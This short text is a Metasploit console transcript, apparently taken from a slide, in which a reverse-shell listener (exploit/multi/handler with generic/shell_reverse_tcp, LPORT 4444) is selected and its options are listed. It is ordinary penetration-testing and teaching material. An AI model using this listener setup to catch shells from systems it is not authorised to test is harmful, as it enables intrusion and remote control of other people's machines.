 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >